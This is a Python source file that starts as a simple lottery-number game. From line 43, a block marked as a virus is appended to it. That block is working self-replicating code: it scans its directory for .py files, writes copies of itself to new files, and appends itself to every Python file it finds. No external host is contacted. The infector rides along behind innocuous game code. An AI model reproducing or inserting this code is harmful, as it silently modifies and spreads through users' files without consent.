 cycle.py
1 #!/usr/bin/env python
2 import random
3
4 def get_user_numbers():
5     print("Enter your lottery numbers (choose 6 numbers between 1 and 49):")
6     user_numbers = set()
7
8     while len(user_numbers) < 6:
9         try:
10             number = int(input(f"Enter number {len(user_numbers) + 1}: "))
11             if 1 <= number <= 49:
12                 user_numbers.add(number)
13             else:
14                 print("Please enter a number between 1 and 49.")
15         except ValueError:
16             print("Invalid input. Please enter a valid number.")
17
18     return user_numbers
19
20 def generate_winning_numbers():
21     return set(random.sample(range(1, 50), 6))
22
23 def check_results(user_numbers, winning_numbers):
24     matched_numbers = user_numbers.intersection(winning_numbers)
25     return matched_numbers
26
27 def display_results(matched_numbers, winning_numbers):
28     print("\nWinning Numbers:", winning_numbers)
29
30     if not matched_numbers:
31         print("Sorry, no matches. Better luck next time!")
32     else:
33         print(f"Congratulations! You matched {len(matched_numbers)} number(s):
{matched_numbers}")
34
35 if __name__ == "__main__":
36     print("Welcome to the Simple Lottery Game!")
37
38     user_numbers = get_user_numbers()
39     winning_numbers = generate_winning_numbers()
40     matched_numbers = check_results(user_numbers, winning_numbers)
41
42     display_results(matched_numbers, winning_numbers)
43 ### VIRUS BEGIN ###
44
45 import sys
46 import os
47 import glob
48 import re
49
50 startLine = "### VIRUS-BEGIN ###"
51 endLine = "### VIRUS-END ###"
52
53 def find_python_files(directory="."):
54     pattern = os.path.join(directory, "*.py")
55     python_files = glob.glob(pattern)
56     return python_files
57
58 def modify_files(target_file_path=".", code="# No code to insert!"):
59     # Open the target file in read mode to get existing content
60     with open(target_file_path, "r") as target_file:
61         ogCode = list()
62         for line in target_file:
63             ogCode.append(line)
64             if startLine.replace("-", " ") in line:
65                 return "File in path", target_file_path, "already infected."
66         for code_line in code:
67             ogCode.append(code_line)
68
69     # Open the target file in write mode and write both existing and new code
70     with open(target_file_path, "w") as target_file:
71         target_file.writelines(ogCode)
72         return "File in path", target_file_path, "infected!"
73
74 def generate_unique_filename(base_filename, extension, index=1):
75     new_filename = f"{base_filename}_{index}{extension}"
76     while os.path.exists(new_filename):
77         index += 1
78         new_filename = f"{base_filename}_{index}{extension}"
79     return new_filename
80
81 def copy_self_code(input_file, output_file):
82     copy_lines = []
83
84     with open(input_file, 'r') as file:
85         inside_copy_block = False
86
87         for line in file:
88             if startLine.replace("-", " ") in line:
89                 inside_copy_block = True
90                 copy_lines.append(line)
91             elif endLine.replace("-", " ")  in line:
92                 inside_copy_block = False
93                 copy_lines.append(line)
94             elif inside_copy_block:
95                 copy_lines.append(line)
96
97     unique_output_file = generate_unique_filename(output_file, '.py')
98
99     with open(unique_output_file, 'w') as output:
100         output.writelines(copy_lines)
101     return copy_lines
102
103 if __name__ == "__main__":
104     current_directory = os.path.dirname(os.path.abspath(__file__))
105     python_files = find_python_files(current_directory)
106
107     print("Python files in the same directory:", python_files)
108
109     current_file = os.path.abspath(__file__)
110     new_file = "replicated_virus"
111     virusCode = copy_self_code(current_file, new_file)
112     for fil in python_files:
113         print(modify_files(fil, virusCode))
114
115 ### VIRUS END ###